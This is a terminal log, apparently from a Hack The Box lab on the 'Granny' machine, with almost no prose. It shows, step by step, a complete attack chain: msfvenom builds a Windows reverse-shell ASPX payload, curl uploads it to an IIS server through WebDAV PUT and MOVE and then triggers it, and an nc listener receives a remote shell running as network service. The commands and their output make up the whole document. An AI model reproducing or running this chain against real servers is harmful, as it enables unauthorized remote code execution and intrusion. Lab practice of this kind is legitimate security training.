 root@kali:~/htb/machines/Windows/Granny# msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=$(vpnip) LPORT=1234 -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2695 bytes
Saved as: shell.aspx
root@kali:~/htb/machines/Windows/Granny# mv shell.aspx shell.txt
root@kali:~/htb/machines/Windows/Granny# curl -X PUT http://10.10.10.15/shell.txt --data-binary @shell.txt
root@kali:~/htb/machines/Windows/Granny# curl -X MOVE --header 'Destination:http://10.10.10.15/shell.aspx' 'http://10.10.10.15/shell.txt'
root@kali:~/htb/machines/Windows/Granny# curl http://10.10.10.15/shell.aspx
root@kali:~/htb/machines/Windows/Granny#
root@kali:~/htb/machines/Windows/Granny# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.15] 1070
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>